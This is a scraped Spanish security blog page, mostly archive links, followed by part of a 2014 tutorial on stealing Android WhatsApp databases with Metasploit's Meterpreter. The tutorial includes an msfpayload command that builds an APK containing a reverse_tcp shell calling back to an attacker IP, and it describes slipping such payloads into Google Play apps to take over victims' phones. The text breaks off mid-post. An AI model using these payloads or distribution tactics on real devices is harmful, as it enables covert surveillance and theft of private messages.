<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/11/'>
noviembre 2009
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/10/'>
octubre 2009
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/09/'>
septiembre 2009
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/08/'>
agosto 2009
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/07/'>
julio 2009
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/06/'>
junio 2009
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/05/'>
mayo 2009
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/04/'>
abril 2009
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/03/'>
marzo 2009
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/02/'>
febrero 2009
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/01/'>
enero 2009
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(521)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/12/'>
diciembre 2008
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/11/'>
noviembre 2008
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/10/'>
octubre 2008
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/09/'>
septiembre 2008
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/08/'>
agosto 2008
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/07/'>
julio 2008
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/06/'>
junio 2008
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/05/'>
mayo 2008
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/04/'>
abril 2008
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/03/'>
marzo 2008
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/02/'>
febrero 2008
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2008/01/'>
enero 2008
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/12/'>
diciembre 2007
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/11/'>
noviembre 2007
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/10/'>
octubre 2007
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/09/'>
septiembre 2007
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/08/'>
agosto 2007
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/07/'>
julio 2007
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/06/'>
junio 2007
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/05/'>
mayo 2007
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/04/'>
abril 2007
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/03/'>
marzo 2007
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/02/'>
febrero 2007
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2007/01/'>
enero 2007
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/12/'>
diciembre 2006
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/11/'>
noviembre 2006
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/10/'>
octubre 2006
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/09/'>
septiembre 2006
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/08/'>
agosto 2006
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/07/'>
julio 2006
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/06/'>
junio 2006
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/05/'>
mayo 2006
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/04/'>
abril 2006
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/03/'>
marzo 2006
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/02/'>
febrero 2006
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2006/01/'>
enero 2006
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Blogs y Links</h2>
<div class='widget-content'>
<li> <a href="https://www.0xWord.com">0xWord</a></li>
<li><a href="https://www.mypublicinbox.com">MyPublicInbox</a></li>
<li><a href="https://www.mypublicimpact.com">MyPublicimpact</a></li>
<li><a href="https://singularity-hackers.com/?rid=UvzX4rFC-b_QrcU-T16RnCX1wiMRx2XWDfINHukcs48">Singularity-Hackers</a></li>
<li> <a href="http://www.calicoelectronico.com">Cálico Electrónico</a></li>

<li><a href="http://www.tu.com">Cyberhades</a><br /></li>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lunes, abril 21, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='203328176054354878'></a>
<h3 class='post-title'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html'>Robar WhatsApp de Android con Meterpreter de Metasploit</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><div align="justify">
<i><b>Facebook</b></i> ha comprado <i><b>WhatsApp</b></i> y con ello todo lo bueno y malo que tiene esta aplicación. Lo bueno es algo sencillo de entender y es que tener más de <i><b>500 millones de usuarios</b></i> es algo importante para la firma, pero también se lleva todos los problemas de seguridad que desde hace años van arrastrando a golpe de parche, aunque siguen <a href="https://blog.thijsalkema.de/blog/2013/10/08/piercing-through-whatsapp-s-encryption/">apareciendo nuevos fallos en el cifrado</a> y fugas de información que dejan ver <a href="http://www.elladodelmal.com/2014/03/como-saber-el-whatsapp-de-alguien-con.html">tú número de teléfono</a>, la ubicación donde estás o <a href="http://www.elladodelmal.com/2013/11/como-saber-donde-esta-alguien-por-un.html">la dirección IP desde la que estás conectado</a>. Además, hace algunas semanas se ha golpeado con mucha fuerza la aplicación de mensajería instantánea.  <br />
<br />
Sabemos que existen muchos métodos para <a href="http://www.elladodelmal.com/2013/07/como-espiar-whatsapp.html">espiar WhatsApp</a>, aunque semanas atrás salió a la luz el <a href="http://www.elladodelmal.com/2014/03/espiar-whatsapp-en-android.html">método con el que WhatsApp para Android cifra y descifra las bases de datos</a> de la aplicación. Conseguir estas bases de datos en <i><b>Android</b></i> es sencillo, ya que se almacenan en la <i><b>SDCard</b></i> del dispositivo, pero también pueden sacarse <a href="http://www.seguridadapple.com/2013/02/obtener-base-de-datos-de-mensajes.html">de un dispositivo iPhone si se tiene acceso local o al backup</a>, aunque el proceso podría complicarse un poco, en función de <a href="http://www.elladodelmal.com/2013/05/como-meter-un-troyano-en-ios-y-espiar.html">si hay jailbreak o no, si hay SSH por defecto</a>, y del <a href="http://www.elladodelmal.com/2013/06/saltar-el-passcode-de-un-terminal-ios.html">tipo de dispositivo que sea y la versión del sistema iOS</a>. Siempre podríamos intentar encontrar una vía realizando un <a href="http://0xword.com/es/libros/39-libro-hacking-dispositivos-ios-iphone-ipad.html">hacking a dispositivos iPhone</a> completo.<br />
<br />
<i><b>Alejandro Ramos</b></i> (<a href="http://twitter.com/aramosf">@aramosf)</a> liberó un <a href="http://www.securitybydefault.com/2014/03/descifrando-msgstoredbcrypt5-la-nueva.html">script en Python</a> dónde teniendo la base de datos cifrada y el usuario de <i><b>Gmail</b></i> utilizado en el dispositivo <i><b>Android</b></i> se puede obtener las conversaciones descifradas y listas para su lectura. Además, el servicio <a href="http://www.recovermessages.com/">Recover Messages</a> ya dispone de esta funcionalidad para la recuperación de mensajes recuperados de una base de datos cifrada. 
 <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="http://www.elladodelmal.com/2014/03/espiar-whatsapp-en-android.html" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsNfvLcsgy-cJvzytEmdA6VKX1LCVtPpT9mJea-tOu1d0mZBs4KGR5vKzLmZFEthr1xPjthvjYZa0WHdizpJlJ2bFYMmpl0fFYmhYFb8-TC3xYRDX_meQhyphenhyphenSsJOr0iefJeziW/s1600/e0.png" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 1: Script de descifrado de bases de datos Crypt5 de WhatsApp</i></td></tr>
</tbody></table>
<br />
&#191;Cómo funciona el cifrado y el descifrado? El algoritmo para cifrar es <i><b>aes-cbc-192</b></i>, la información de la base de datos es cifrada utilizando una clave y el nombre de la cuenta de correo electrónico del dispositivo. El modo <i><b>cbc</b></i>, <i><b>cipher block chaining</b></i>, aplica a cada bloque de texto plano un <i><b>XOR</b></i> con el bloque anteriormente cifrado, para su posterior cifrado. De este modo cada bloque de texto cifrado va a depender de todo lo que está en plano procesado hasta el momento. El vector de inicialización hace que cada mensaje sea único.<br />
<br />
<b>PoC: El llamado Wonderland
</b><br />
<br />
En algunos ámbitos <i><b>Meterpreter</b></i>, una famosa <i><b>shellcode</b></i> utilizada por muchos <a href="http://0xword.com/es/libros/30-libro-metasploit-pentester.html">pentesters en el maravilloso framework de explotación Metasploi</a>t, es conocido como <i><b>Wonderland</b></i>, ya que proporciona al usuario todas las características en la toma de control de un dispositivo remoto, y lo que haremos será jugar con él y ver qué cosas, entre otras muchas, podemos hacer. Algunas de las cosas interesantes que podemos hacer con esta <i><b>shellcode</b></i> en un dispositivo móvil es <i><b>robar la base de datos de WhatsApp</b></i>, y después descifrarla.<br />
<br />
Lo primero es conseguir ejecutar <i><b>Meterpreter</b></i> en un dispositivo <i><b>Android</b></i>. Esto puede ser tarea no sencilla, pero con un poco de imaginación se nos pueden ocurrir muchas vías. &#191;Por qué no entrar por la puerta principal? Sí, podemos intentar entrar por <i><b>Google Play</b></i>, &#191;En serio?<br />
<br />
En esta vida todo es probar, y como ya ha explicado <i><b>Sergio de los Santos</b></i> hay un ecosistema de <a href="http://blog.elevenpaths.com/2014/02/el-negocio-de-las-fakeapps-y-el-malware.html">Malware y Fake Apps en Google Play</a> lo suficientemente grande como para que se note mucho que hemos metido un <i><b>Meterpreter</b></i>. Además, hemos visto que hay <a href="http://blog.elevenpaths.com/2013/10/whatsapp-falso-adware-en-google-play.html">peleas por hacer fakes app de WhatsApp</a>, que hay quién <a href="http://www.seguridadapple.com/2012/11/iwork-o-imovie-para-android-una-estafa.html">se ha dado de alta como Apple Inc</a>, los que se dedican a hacer <a href="http://www.elladodelmal.com/2014/01/la-estafa-de-la-linterna-molona-que.html">estafas de SMS Premium como la de la Linterna Molona</a> y cibercriminales que <a href="http://www.elladodelmal.com/2013/12/un-juego-de-android-que-roba-los.html">roban el WhatsApp directamente con supuestos juegos</a>. &#161;Manos a la obra!<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="http://www.seguridadapple.com/2012/11/iwork-o-imovie-para-android-una-estafa.html" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKeXxW0eQSSwsgA9z8HEJFlJi_pERCIVhn6voVREQjowOZl9IBXjcE0lxO2Ag__zeIqgmXwfUDDc62-iK5S0Z7VOZut-rKPKPRFKFMNoEPO8h4mQgmOXZbQNJeOXX7dCLEx8PZ/s1600/GoogleFackeAppleApps.png" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 2: Fakes App de un supuesto Apple Inc en Google Play</i></td></tr>
</tbody></table>
<br />
La primera vía sería utilizar la herramienta <i><b>msfpayload</b></i> para generar un <i><b>APK</b></i> instalable en los dispositivos <i><b>Android</b></i>, pero este <i><b>APK</b></i> no podrá ser subido a <i><b>Google Play</b></i> por diversos motivos, entre ellos que no está firmado por el desarrollador. Para la toma de contacto es totalmente válido, por lo que os dejo aquí como hacer un <i><b>APK</b></i> para <i><b>Android</b></i> que ejecute una <i><b>Meterpreter</b></i> inversa:<br />
<blockquote class="tr_bq">
<i><b>msfpayload android/meterpreter/reverse_tcp LHOST=[dirección IP a la que se conecta la shellcode] LPORT=[puerto a la que se conecta] R &gt; nombre_fichero.apk</b></i></blockquote>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXFOiinwMPrE5bJ5byIZzYYkwmR1qgxATnMkWdauLpZ5nqLwuAaaetSQ5RxBPkfnL5KpgN21kTMocA2O94ZJEDQx4U1PuPxRSGHZwUmFqPzoLymZ6ZaTYTeco9uQoio4DTF8U/s1600/e1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXFOiinwMPrE5bJ5byIZzYYkwmR1qgxATnMkWdauLpZ5nqLwuAaaetSQ5RxBPkfnL5KpgN21kTMocA2O94ZJEDQx4U1PuPxRSGHZwUmFqPzoLymZ6ZaTYTeco9uQoio4DTF8U/s1600/e1.png" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 2: Creando una APK con un Meterpreter</i></td></tr>
</tbody></table>
<br />
La otra vía sería desarrollar una <i><b>APK</b></i> que pida órdenes, por ejemplo, mediante un <i><b>XML</b></i> y que al recibir una instrucción maliciosa en ese <i><b>XML</b></i> se conecte a un servidor dónde le esperaremos para otorgarle un <i><b>JAR</b></i>, dónde empaquetado se encuentre la <i><b>shellcode</b></i> de <i><b>Meterpreter</b></i>. Este <i><b>JAR</b></i> se puede ejecutar dentro del <i><b>provider</b></i> de la <i><b>app</b></i> que la víctima descarga  del <i><b>Google Play</b></i>. &#191;En serio? Sigamos adelante&#8230;<br />
<br />
Ahora una vez que tenemos de alguna de las dos formas preparadas la <i><b>APK</b></i> maliciosa, preparamos el servidor que recibirá la conexión y que debe devolver el <i><b>JAR</b></i> con la <i><b>shellcode</b></i>. Para ello utilizamos la herramienta del <i><b>framework</b></i> de <i><b>Metasploit</b></i> denominada <i><b>msfconsole</b></i>, tal y como se puede ver en la imagen.
 <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9jy9bYlOmuamcuNndmPluQqpbyVPmcXLd7OR5Q76sUg9xWuJehplVwQK1S_BCZ_E_Ot0LmvNiVktQWqJuFQc_48RR59V8_50m-giJ3HJRc7xrW9fY4O2MGmLYQxqCCkl5JZP6/s1600/e2.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9jy9bYlOmuamcuNndmPluQqpbyVPmcXLd7OR5Q76sUg9xWuJehplVwQK1S_BCZ_E_Ot0LmvNiVktQWqJuFQc_48RR59V8_50m-giJ3HJRc7xrW9fY4O2MGmLYQxqCCkl5JZP6/s1600/e2.PNG" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 4: Usando msfconsole de Metasploit desde un <a href="http://0xword.com/es/libros/40-libro-pentesting-kali.html">Kali Linux</a></i></td></tr>
</tbody></table>
<br />
Tras ejecutar la instrucción <i><b>exploit</b></i> en este módulo el servicio queda habilitado por lo que al recibir una conexión externa le devolveremos el <i><b>JAR</b></i> que completará la segunda <i><b>stage</b></i> de la ejecución de la <i><b>shell</b></i> <i><b>Meterpreter</b></i>.<br />
<br />
En la siguiente imagen podéis visualizar como el servicio queda a la espera, y cuando recibe la conexión se envía el fichero y después se toma el control del dispositivo móvil. Recordad que lo interesante es que la <i><b>APK</b></i> sea distribuida a través de un <i><b>market</b></i>, y si es oficial el desastre sería mayor. 
 <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj37RZJRe7gTP1l_92nUymSDGiozGqDuCzyUcJSPNoTRTqtcGFPBERFodlks3Gnmwfa-tmGRkNoXHXl2Guqt7MEbgj3FRdU5KAjPNaHI-IRuAQa-Q-hAXwGFzHR5noOxGq0QJcY/s1600/e3.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj37RZJRe7gTP1l_92nUymSDGiozGqDuCzyUcJSPNoTRTqtcGFPBERFodlks3Gnmwfa-tmGRkNoXHXl2Guqt7MEbgj3FRdU5KAjPNaHI-IRuAQa-Q-hAXwGFzHR5noOxGq0QJcY/s1600/e3.PNG" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 5: Stage 2. Se devuelve el JAR con la shell Meterpreter</i></td></tr>
</tbody></table>
<br />
Ahora podemos realizar diversas acciones con esta <i><b>shellcode</b></i> <i><b>Meterpreter</b></i> dentro del dispositivo. Sin ser <i><b>root</b></i> se puede, siempre y cuando la <i><b>APK</b></i> que ha conseguido colar la <i><b>shellcode</b></i> tenga permisos para ello, realizar fotografías y obtenerlas en remoto, capturar sonido con el micrófono, incluso abrir un <i><b>streaming</b></i> entre el dispositivo y el atacante para ver en tiempo, casi, real lo que está sucediendo. <br />
<br />
Si abrimos una <i style="font-weight: bold;">shell </i>del sistema&nbsp;y navegamos por la estructura de carpetas, solo accederemos a sitios dónde la <i><b>app</b></i> pueda, ya que no somos <i><b>root</b></i>. La <i><b>SDCard</b></i> es uno de los puntos donde podemos aprovecharnos de no ser <i><b>root</b></i> y encontrar información muy interesante. 
 <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
